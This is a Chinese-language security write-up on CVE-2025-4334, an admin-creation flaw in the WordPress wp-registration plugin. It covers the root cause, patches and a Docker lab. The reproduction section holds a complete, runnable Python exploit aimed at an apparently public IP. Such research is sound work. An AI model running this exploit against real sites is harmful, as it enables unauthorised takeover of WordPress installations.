CVE-2025-4334 深度分析:WordPress wp-registration 插件权限提升漏洞

📋 漏洞概述

CVE ID: CVE-2025-4334

漏洞类型: 权限提升 (Privilege Escalation)

严重程度: 🔴 严重 (Critical)

影响组件: WordPress wp-registration 插件 (≤ 6.3)

攻击向量: 未认证远程攻击

影响范围: 可导致任意管理员账户创建

🔍 漏洞成因分析

1. 信任边界错误 (Trust Boundary Violation)

漏洞的根本原因在于插件错误地信任了来自客户端的未验证数据。在 wp-registration/inc/classes/class.register.php 中:

function create_user() {// ...$wp_fields = apply_filters('wpr_core_fields', $this->singup_data['wp_field'], $this);// 直接传递用户数据到 wp_insert_user,未过滤敏感字段$this->userid = wp_insert_user( $wp_fields );// ...

}插件直接将 $_POST['wpr']['wp_field'] 传递给 WordPress 核心的 wp_insert_user() 函数,而没有对敏感字段(如 role)进行过滤。

2. 认证与授权缺失

在 wp-registration/inc/hooks.php 中,插件注册了未认证的 AJAX 端点:

// 第119-120行:允许未认证用户访问注册功能

add_action( 'wp_ajax_wpr_submit_form', 'wpr_hooks_submit_form' );

add_action( 'wp_ajax_nopriv_wpr_submit_form', 'wpr_hooks_submit_form' );wp_ajax_nopriv_* 钩子意味着任何用户(包括未登录的访客)都可以触发该动作,而无需任何身份验证。

3. 输入验证不足

wpr_hooks_submit_form 函数只对 nonce 和 reCAPTCHA 进行验证:

function wpr_hooks_submit_form(){// 只验证 nonceif ( ! isset($_POST['wpr_nonce']) || ! wp_verify_nonce($_POST['wpr_nonce'], 'wpr_register_user') ) {wp_send_json( array('status' => 'error', 'message' => __('Security check failed. Invalid nonce.', 'wpr')) );}// 获取表单数据,未进行角色相关验证$fields = isset($_POST['wpr']) ? $_POST['wpr'] : null;// ...

}4. WordPress 核心行为特性

WordPress 的 wp_insert_user() 函数不会对传入的 role 参数进行权限校验。当传入 role 参数时,WordPress 会直接调用 set_role() 方法设置用户角色,而不会检查当前用户是否有权限创建该角色的用户。

🎯 攻击向量分析

攻击流程

- 信息收集: 攻击者访问注册页面,提取

wpr_nonce和wpr_form_id - 构造恶意请求: 在正常的注册数据中添加

wpr[wp_field][role]=administrator - 发送请求: 向

wp-admin/admin-ajax.php?action=wpr_submit_form发送 POST 请求 - 权限提升: 成功创建管理员账户

POC 设计原理

基于现有的 CVE-2025-4334.py,POC 的核心设计思路:

# 1. 提取必要的令牌信息

def extract_form_details(form_page_url):# 从注册页面提取 wpr_nonce 和 wpr_form_idnonce = re.search(r'name=["\']wpr_nonce["\'][^>]*value=["\']([^"\']+)["\']', response.text)form_id = re.search(r'name=["\']wpr_form_id["\'][^>]*value=["\'](\d+)["\']', response.text)return nonce.group(1), form_id.group(1)# 2. 构造包含恶意 role 参数的数据data = {"action": "wpr_submit_form","wpr_form_id": form_id,"wpr_nonce": nonce,"wpr[wp_field][user_login]": "attacker_admin","wpr[wp_field][user_email]": "attacker@evil.com","wpr[wp_field][password]": "StrongPassword123!",# 关键:添加管理员角色"wpr[wp_field][role]": "administrator"

}# 3. 发送到漏洞端点

response = requests.post(endpoint, headers=headers, data=data)漏洞利用条件

- ✅ WordPress 站点安装并启用了 wp-registration 插件

- ✅ 存在可访问的注册表单页面(短码

[wpr-form]) - ✅ 攻击者可以匿名访问注册页面

- ❌ 无需任何特殊权限或认证

🛠️ 修复方案

1. 核心修复:过滤敏感字段

在 class.register.php 的 create_user() 方法中添加字段过滤:

function create_user() {if( ! isset($this->singup_data['wp_field']) ) {$response = array('status'=>'error', 'message'=>__("No WP Core fields were found.", "wpr") );wp_send_json($response);}$wp_fields = apply_filters('wpr_core_fields', $this->singup_data['wp_field'], $this);// 🔒 安全修复:移除敏感字段$dangerous_fields = array('role', 'roles', 'capabilities', 'user_level', 'wp_capabilities');foreach($dangerous_fields as $field) {unset($wp_fields[$field]);}// 白名单方式:只允许安全的字段$allowed_fields = array('user_login', 'user_email', 'user_pass', 'first_name', 'last_name', 'display_name', 'user_url', 'description');foreach($wp_fields as $key => $value) {if(!in_array($key, $allowed_fields)) {unset($wp_fields[$key]);}}$this->userid = wp_insert_user( $wp_fields );// ...

}2. 权限控制:限制公共注册角色

修改 set_roles() 方法,强制未认证用户只能获得订阅者角色:

function set_roles() {// 🔒 安全修复:未认证用户强制为 subscriberif( !is_user_logged_in() ) {// 公共注册只允许 subscriber 角色$this->user->set_role('subscriber');return;}// 已登录用户需要具备 create_users 能力才能设置其他角色if( !current_user_can('create_users') ) {$this->user->set_role('subscriber');return;}$roles_defined = $this->form->get_option('wpr_assign_user_role');if (isset($roles_defined) && !empty($roles_defined)) {// 对管理员用户也要进行角色白名单检查$dangerous_roles = array('administrator', 'editor', 'author');$safe_roles = array_diff($roles_defined, $dangerous_roles);$this->user->remove_role('subscriber');foreach($safe_roles as $role) {$this->user->add_role(sanitize_text_field($role));}}

}3. 后端验证:AJAX处理函数增强

在 wpr_hooks_submit_form() 中添加权限检查:

function wpr_hooks_submit_form(){// 原有的 nonce 验证if ( ! isset($_POST['wpr_nonce']) || ! wp_verify_nonce($_POST['wpr_nonce'], 'wpr_register_user') ) {wp_send_json( array('status' => 'error', 'message' => __('Security check failed. Invalid nonce.', 'wpr')) );}// 🔒 安全修复:检查是否尝试设置角色(未认证用户)if( !is_user_logged_in() && isset($_POST['wpr']['wp_field']['role']) ) {wp_send_json( array('status' => 'error', 'message' => __('Permission denied. Cannot set user role.', 'wpr')) );}// 获取表单数据$fields = isset($_POST['wpr']) ? $_POST['wpr'] : null;// ... 其余代码

}4. 数据库层保护:用户元数据过滤

增强 set_meta() 方法,防止设置危险的用户元数据:

function set_meta( $key, $value ) {// 🔒 安全修复:禁止设置危险的用户元数据$dangerous_keys = array('wp_capabilities','wp_user_level', 'wp_dashboard_quick_press_last_post_id','wp_user_roles','wp_\d+_capabilities' // 正则匹配格式);foreach($dangerous_keys as $dangerous_key) {if( preg_match('/^' . str_replace('\d+', '\d+', $dangerous_key) . '$/', $key) ) {return false;}}update_user_meta( $this->userid, $key, $value );

}5. 配置层限制:后台角色设置

在插件后台设置中,限制可选择的角色:

// 在后台设置页面中添加角色白名单

function wpr_get_allowed_roles_for_public() {// 公共注册只允许这些角色return array('subscriber', 'customer'); // 根据实际需求调整

}function wpr_get_allowed_roles_for_admin() {// 管理员可以设置的角色(排除最高权限)return array('subscriber', 'contributor', 'author', 'editor');

}📞 参考信息

- CVE 详情: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-4334

- WordPress 安全: https://wordpress.org/support/article/hardening-wordpress/

- 插件官方页面: https://wordpress.org/plugins/wp-registration/

🎠 漏洞复现

本节提供完整的CVE-2025-4334漏洞复现环境搭建和利用流程,帮助安全研究人员深入理解该漏洞的实际影响。



1. 环境搭建

1.1 Docker Compose 配置

创建 docker-compose.yml 文件,配置WordPress漏洞测试环境:

version: '3.8'services:# MySQL数据库db:image: mysql:8.0container_name: wordpress_dbrestart: unless-stoppedenvironment:MYSQL_ROOT_PASSWORD: root_passwordMYSQL_DATABASE: wordpressMYSQL_USER: wordpressMYSQL_PASSWORD: wordpress_passwordvolumes:- db_data:/var/lib/mysql- ./mysql/conf.d:/etc/mysql/conf.d:ronetworks:- wordpress_networkcommand:- --default-authentication-plugin=mysql_native_password- --character-set-server=utf8mb4- --collation-server=utf8mb4_unicode_ci# WordPress应用wordpress:image: wordpress:latestcontainer_name: wordpress_apprestart: unless-stoppedports:- "80:80"- "443:443" # 可选:HTTPS端口environment:WORDPRESS_DB_HOST: db:3306WORDPRESS_DB_USER: wordpressWORDPRESS_DB_PASSWORD: wordpress_passwordWORDPRESS_DB_NAME: wordpressWORDPRESS_DEBUG: 0WORDPRESS_CONFIG_EXTRA: |define('WP_HOME', 'http://localhost');define('WP_SITEURL', 'http://localhost');volumes:- wordpress_data:/var/www/html- ./themes:/var/www/html/wp-content/themes- ./plugins:/var/www/html/wp-content/plugins- ./uploads:/var/www/html/wp-content/uploads- ./wp-config.php:/var/www/html/wp-config.php:rodepends_on:- dbnetworks:- wordpress_network# PHPMyAdmin (可选)phpmyadmin:image: phpmyadmin:latestcontainer_name: wordpress_phpmyadminrestart: unless-stoppedports:- "8080:80"environment:PMA_HOST: dbMYSQL_ROOT_PASSWORD: root_passworddepends_on:- dbnetworks:- wordpress_networkvolumes:db_data:driver: localwordpress_data:driver: localnetworks:wordpress_network:driver: bridge1.2 启动环境

# 创建项目目录

mkdir wordpress-cve-2025-4334 && cd wordpress-cve-2025-4334# 创建必要的配置目录

mkdir -p mysql/conf.d plugins uploads themes# 启动Docker环境



docker-compose up -d# 检查容器状态

docker-compose ps

2. WordPress安装配置

2.1 访问WordPress安装向导

浏览器访问:http://47.251.141.48/

2.2 完成基本配置

按照向导完成安装:

- 站点标题:CVE-2025-4334 测试站点

- 用户名:admin

- 密码:设置强密码

- 邮箱:admin@example.com

2.3 安装漏洞插件

下载存在漏洞的wp-registration插件版本(≤ 6.3):

# 进入WordPress插件目录

cd plugins# 下载漏洞版本(示例:6.3版本)

wget https://downloads.wordpress.org/plugin/wp-registration.6.3.zip# 解压插件

unzip wp-registration.6.3.zip# 清理压缩包

rm wp-registration.6.3.zip# 设置权限

chmod -R 755 wp-registration/

2.4 激活插件

- 登录WordPress后台:

http://localhost/wp-admin - 导航到 插件 > 已安装插件

- 找到 WP Registration 插件并点击 启用



3. 创建注册页面

3.1 添加注册表单

- 在WordPress后台,导航到 页面 > 新建页面

- 页面标题:用户注册

- 在内容区域添加短码:

[wpr-form] - 发布页面

3.2 获取页面URL

记录注册页面的URL,通常为:http://localhost/register/

4. 漏洞利用复现

4.1 准备POC脚本

确保您已获取CVE-2025-4334.py漏洞利用脚本:

#!/usr/bin/env python3

"""

CVE-2025-4334 WordPress wp-registration 插件权限提升漏洞利用脚本

"""import requests

import re

import argparse

import sys



from urllib.parse import urljoindef extract_form_details(form_page_url):"""从注册页面提取必要的表单数据"""try:response = requests.get(form_page_url, timeout=10)response.raise_for_status()# 提取 wpr_noncenonce_match = re.search(r'name=["\']wpr_nonce["\'][^>]*value=["\']([^"\']+)["\']', response.text)if not nonce_match:print("[-] 无法提取 wpr_nonce")return None, None# 提取 wpr_form_id form_id_match = re.search(r'name=["\']wpr_form_id["\'][^>]*value=["\'](\d+)["\']', response.text)if not form_id_match:print("[-] 无法提取 wpr_form_id")return None, Nonereturn nonce_match.group(1), form_id_match.group(1)except requests.exceptions.RequestException as e:print(f"[-] 请求失败: {e}")return None, Nonedef exploit_cve_2025_4334(target_url, form_url, username, email, password):"""执行CVE-2025-4334漏洞利用"""print(f"[*] 目标: {target_url}")print(f"[*] 注册页面: {form_url}")# 步骤1: 提取表单数据print("[*] 正在提取表单数据...")nonce, form_id = extract_form_details(form_url)if not nonce or not form_id:print("[-] 提取表单数据失败")return Falseprint(f"[+] 获取到 nonce: {nonce}")print(f"[+] 获取到 form_id: {form_id}")# 步骤2: 构造恶意请求ajax_endpoint = urljoin(target_url, '/wp-admin/admin-ajax.php')data = {"action": "wpr_submit_form","wpr_form_id": form_id,"wpr_nonce": nonce,"wpr[wp_field][user_login]": username,"wpr[wp_field][user_email]": email,"wpr[wp_field][user_pass]": password,# 🔥 关键:设置管理员角色"wpr[wp_field][role]": "administrator"}headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36","Content-Type": "application/x-www-form-urlencoded","X-Requested-With": "XMLHttpRequest"}# 步骤3: 发送恶意请求print("[*] 正在发送恶意请求...")try:response = requests.post(ajax_endpoint, headers=headers, data=data, timeout=15)response.raise_for_status()# 检查响应if response.status_code == 200:response_json = response.json()if response_json.get('status') == 'success':print(f"[+] 🎯 漏洞利用成功!")print(f"[+] 管理员账户创建成功!")print(f"[+] 用户名: {username}")print(f"[+] 密码: {password}")print(f"[+] 登录地址: {urljoin(target_url, '/wp-admin')}")return Trueelse:print(f"[-] 请求失败: {response_json.get('message', '未知错误')}")return Falseelse:print(f"[-] HTTP错误: {response.status_code}")return Falseexcept requests.exceptions.RequestException as e:print(f"[-] 请求异常: {e}")return Falseexcept ValueError as e:print(f"[-] JSON解析失败: {e}")return Falsedef main():parser = argparse.ArgumentParser(description='CVE-2025-4334 WordPress wp-registration 权限提升漏洞利用')parser.add_argument('-u', '--url', required=True, help='目标WordPress站点URL')parser.add_argument('--form', required=True, help='注册页面URL')parser.add_argument('--username', default='eviladmin', help='要创建的管理员用户名 (默认: eviladmin)')parser.add_argument('--email', default='evil@poc.com', help='管理员邮箱 (默认: evil@poc.com)')parser.add_argument('--password', default='P@ssw0rd123!', help='管理员密码 (默认: P@ssw0rd123!)')args = parser.parse_args()print("=" * 60)print("CVE-2025-4334 WordPress wp-registration 权限提升漏洞利用")print("=" * 60)success = exploit_cve_2025_4334(args.url.rstrip('/'),args.form,args.username,args.email,args.password)if success:print("\n[+] ✅ 漏洞复现成功!")sys.exit(0)else:print("\n[-] ❌ 漏洞利用失败")sys.exit(1)if __name__ == "__main__":main()4.2 执行漏洞利用

python CVE-2025-4334.py -u http://47.251.141.48/ --form http://47.251.141.48/register/4.3 验证利用结果

如果漏洞利用成功,您将看到类似输出:

5. 漏洞验证

5.1 使用创建的管理员账户登录

- 访问WordPress后台:

http://47.251.141.48/wp-admin - 使用创建的用户名和密码登录

- 检查用户权限和可访问的功能

5.2 验证管理员权限

在管理员后台验证以下功能:

- ✅ 可以访问 用户 > 所有用户 页面

- ✅ 可以创建/删除用户

- ✅ 可以访问 插件 管理页面

- ✅ 可以安装/卸载插件

- ✅ 可以访问 外观 > 主题 页面

- ✅ 可以编辑主题文件

- ✅ 可以访问 工具 > 站点健康 页面

免责声明: 本文档仅供安全研究和教育目的使用。请勿用于非法活动。使用本文档中的信息所产生的任何后果由使用者自行承担。